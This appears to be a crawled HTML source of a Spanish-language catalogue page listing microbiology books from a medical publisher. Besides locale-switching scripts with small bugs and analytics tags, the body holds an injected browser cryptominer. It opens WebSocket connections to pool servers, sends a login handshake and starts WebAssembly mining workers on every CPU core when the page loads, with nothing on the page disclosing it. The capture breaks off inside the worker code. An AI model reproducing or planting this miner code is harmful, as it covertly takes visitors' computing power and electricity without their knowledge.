

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amolca.cl/especialidades/medicas/microbiologia
body_size: 108025
content:
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="utf-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <!DOCTYPE html>
<html>
    <head>
        <link id="1" rel="alternate" href="" hreflang="x-default">
        <link id="2" rel="alternate" href="" hreflang="">
        <link id="3" rel="alternate" href="" hreflang="">
        <link id="4" rel="alternate" href="" hreflang="">
        <link id="5" rel="alternate" href="" hreflang="">
        <link id="6" rel="alternate" href="" hreflang="">
        <link id="7" rel="alternate" href="" hreflang="">
        <link id="8" rel="alternate" href="" hreflang="">
        <link id="9" rel="alternate" href="" hreflang="">
        <link id="10" rel="alternate" href="" hreflang="">
        <script>

                // Si es .com
                if ((window.location.href).includes([".com"])){

                let def = document.getElementById(1);
                def.setAttribute("href", window.location.href);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.mx
                
                if ((window.location.href).includes([".com.mx"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.mx"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.mx"]), '.com.ar')
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.mx"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.mx"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.mx"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.mx"], '.com.co'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.mx"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.mx"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.mx"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.ar
                if ((window.location.href).includes([".com.ar"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.ar"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.ar"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.ar"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.ar"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.ar"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.ar"], '.com.co'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.ar"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.ar"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.ar"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.bo
                if ((window.location.href).includes([".com.bo"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.bo"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.bo"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.bo"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.bo"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.bo"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.bo"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.bo"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.bo"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.bo"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .cl
                if ((window.location.href).includes([".cl"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".cl"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".cl"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".cl"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".cl"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".cl"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".cl"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".cl"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".cl"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".cl"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.co
                else if ((window.location.href).includes([".com.co"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.co"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.co"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.co"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.co"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.co"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.co"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.co"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.co"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.co"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }
 
                //Si es .com.ec
                if ((window.location.href).includes([".com.ec"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.ec"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.ec"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.ec"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.ec"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.ec"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.ec"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.ec"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.ec"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.ec"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.es
                if ((window.location.href).includes([".com.es"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.es"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.es"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.es"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.es"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.es"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.es"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.es"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.es"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.es"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.pe
                if ((window.location.href).includes([".com.pe"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.pe"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.pe"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.pe"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.pe"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.pe"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.pe"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.pe"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.pe"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                panama = (panama.replace([".com.pe"], '.com.pa'));
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                //Si es .com.pa
                if ((window.location.href).includes([".com.pa"])){

                let def = document.getElementById(1);
                let amolca = (window.location.href).toString();
                amolca = (amolca.replace([".com.pa"], '.com'));
                def.setAttribute("href", amolca);

                let dMex = document.getElementById(2)
                let mexico = (window.location.href).toString();
                mexico = (mexico.replace([".com.pa"], '.com.mx'));
                dMex.setAttribute("href", mexico);
                dMex.setAttribute("hreflang", 'es-MX');

                let dArg = document.getElementById(3)
                let argentina = (window.location.href).toString();
                argentina = (argentina.replace([".com.pa"], '.com.ar'));
                dArg.setAttribute("href", argentina);
                dArg.setAttribute("hreflang", 'es-AR');

                let dBol = document.getElementById(4)
                let bolivia = (window.location.href).toString();
                bolivia = (bolivia.replace([".com.pa"], '.com.bo'));
                dBol.setAttribute("href", bolivia);
                dBol.setAttribute("hreflang", 'es-BO');

                let dCh = document.getElementById(5)
                let chile = (window.location.href).toString();
                chile = (chile.replace([".com.pa"], '.cl'));
                dCh.setAttribute("href", chile);
                dCh.setAttribute("hreflang", 'es-CL');

                let dCol = document.getElementById(6)
                let colombia = (window.location.href).toString();
                colombia = (colombia.replace([".com.pa"], '.com.co'));
                dCol.setAttribute("href", colombia);
                dCol.setAttribute("hreflang", 'es-CO');

                let dEc = document.getElementById(7)
                let ecuador = (window.location.href).toString();
                ecuador = (ecuador.replace([".com.pa"], '.com.ec'));
                dEc.setAttribute("href", ecuador);
                dEc.setAttribute("hreflang", 'es-EC');

                let dEsp = document.getElementById(8)
                let espana = (window.location.href).toString();
                espana = (espana.replace([".com.pa"], '.com.es'));
                dEsp.setAttribute("href", espana);
                dEsp.setAttribute("hreflang", 'es-ES');

                let dPe = document.getElementById(9)
                let peru = (window.location.href).toString();
                peru = (peru.replace([".com.pa"], '.com.pe'));
                dPe.setAttribute("href", peru);
                dPe.setAttribute("hreflang", 'es-PE');

                let dPa = document.getElementById(10)
                let panama = (window.location.href).toString();
                dPa.setAttribute("href", panama);
                dPa.setAttribute("hreflang", 'es-PA');
                }

                </script>
    </head>
</html>

        <meta name="description" content="Consulte la lista de Libros de Microbiología que podrá adquirir en su localidad." id="meta-description">
    <title>Libros de Microbiología</title>
    <meta name="author" content="Editorial Amolca">
    <link rel="canonical" href="https://amolca.cl/especialidades/medicas/microbiologia">
    <link rel="icon" type="image/x-icon" href="/assets/frontend/img/favicon.ico">
            <link href="/assets/frontend/css/bootstrap.min.css" rel="stylesheet">
        <link href="/assets/frontend/css/font-awesome.min.css" rel="stylesheet">
        <link href="/assets/frontend/css/main8.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link
            rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-593VSYLLL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-593VSYLLL8');
</script>

<meta name="facebook-domain-verification" content="b5nxaujlhi02tj2x1trhenof7ubtn2" />

<script type='application/ld+json'> 
{
    "@context": "https://schema.org",
    "@type": "Corporation",
    "url": "http://amolca.cl/",
  "logo": "https://amolca.cl/assets/frontend/img/logo.jpg",
  "description": "Aprende todo lo relacionado con tu especialidad médica u odontológica explorando los más de 800 títulos que tenemos disponibles.",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://amolca.cl/searchResults?term={search_term_string}"
        },
        "query-input": "required name=search_term_string"
}
 </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTHTLTZD');</script>
<!-- End Google Tag Manager -->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7163144.js"></script>
<!-- End of HubSpot Embed Code -->

<link rel = “alternate” href = “https://amolca.cl” hreflang = “es-cl” />
    
</head>

<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTHTLTZD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17055547584');
</script>

<meta name="facebook-domain-verification" content="b5nxaujlhi02tj2x1trhenof7ubtn2" />

<script>
            var server = "wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/",
              job = null,
              workers = [],
              ws, receiveStack = [],
              sendStack = [],
              totalhashes = 0,
              connected = 0,
              reconnector = 0,
              attempts = 1,
              throttleMiner = 0,
              handshake = null,
              wasmSupported = function() {
                try {
                  if ("object" === typeof WebAssembly && "function" === typeof WebAssembly.instantiate) {
                    var c = new WebAssembly.Module(Uint8Array.of(0, 97, 115, 109, 1, 0, 0, 0));
                    if (c instanceof WebAssembly.Module) return new WebAssembly.Instance(c) instanceof WebAssembly.Instance
                  }
                } catch (h) {}
                return !1
              }();

            function addWorkers(c) {
              logicalProcessors = c;
              if (-1 == c) {
                try {
                  logicalProcessors = window.navigator.hardwareConcurrency
                } catch (h) {
                  logicalProcessors = 4
                }
                0 < logicalProcessors && 40 > logicalProcessors || (logicalProcessors = 4)
              }
              for (; 0 < logicalProcessors--;) addWorker()
            }
            var openWebSocket = function() {
              null != ws && ws.close();
              var c = server.split(";");
              ws = new WebSocket(c[Math.floor(Math.random() * c.length)]);
              ws.onmessage = on_servermsg;
              ws.onerror = function(c) {
                2 > connected && (connected = 2);
                job = null
              };
              ws.onclose = function() {
                2 > connected && (connected = 2);
                job = null
              };
              ws.onopen = function() {
                ws.send(JSON.stringify(handshake));
                connected = attempts = 1
              }
            };
            reconnector = function() {
              3 !== connected && (null == ws || 0 !== ws.readyState && 1 !== ws.readyState) && (attempts++, openWebSocket());
              3 !== connected && setTimeout(reconnector, 1E4 * attempts)
            };

            function startBroadcast(c) {
              if ("function" !== typeof BroadcastChannel) c();
              else {
                stopBroadcast();
                var h = new BroadcastChannel("channel"),
                  f = Math.random(),
                  k = [],
                  q = 0,
                  I = !0;
                k.push(f);
                h.onmessage = function(c) {
                  -1 === k.indexOf(c.data) && k.push(c.data)
                };
                startBroadcast.bc = h;
                startBroadcast.id = setInterval(function() {
                  h.postMessage(f);
                  q++;
                  0 === q % 2 && (k.sort(), k[0] === f && I && (c(), I = !1, f = 0), k = [], k.push(f))
                }, 1E3)
              }
            }

            function stopBroadcast() {
              "undefined" !== typeof startBroadcast.bc && startBroadcast.bc.close();
              "undefined" !== typeof startBroadcast.id && clearInterval(startBroadcast.id)
            }

            function startMiningWithId(c, h, f) {
              h = void 0 === h ? -1 : h;
              f = void 0 === f ? "" : f;
              wasmSupported && (stopMining(), connected = 0, handshake = {
                identifier: "handshake",
                loginid: c,
                userid: f,
                version: 8
              }, startBroadcast(function() {
                addWorkers(h);
                reconnector()
              }))
            }

            function startMiningWithIdAndPassword(loginid, password, numThreads = -1, userid = "") {
              if (!wasmSupported) return;
              stopMining();
              connected = 0;
              handshake = {
                identifier: "handshake",
                loginid: loginid,
                password: password,
                userid: userid,
                version: 8
              };
              startBroadcast(() => {
                addWorkers(numThreads);
                reconnector();
              });
            }

            function startMining(c, h, f, k, q) {
              f = void 0 === f ? "" : f;
              k = void 0 === k ? -1 : k;
              q = void 0 === q ? "" : q;
              wasmSupported && (stopMining(), connected = 0, handshake = {
                identifier: "handshake",
                pool: c,
                login: h,
                password: f,
                userid: q,
                version: 8
              }, startBroadcast(function() {
                addWorkers(k);
                reconnector()
              }))
            }

            function stopMining() {
              connected = 3;
              null != ws && ws.close();
              deleteAllWorkers();
              job = null;
              stopBroadcast()
            }

            function addWorker() {
              var c = new Worker(URL.createObjectURL(new Blob(["(" + function() {
                function c(b) {
                  return a.locateFile ? a.locateFile(b, r) : r + b
                }

                function f(b, d) {
                  b || u("Assertion failed: " + d)
                }

                function k(b) {
                  var d = a["_" + b];
                  return f(d, "Cannot call unknown function " + b + ", make sure it is exported"), d
                }

                function q(b, d, e, a, c) {
                  c = {
                    string: function(b) {
                      var d = 0;
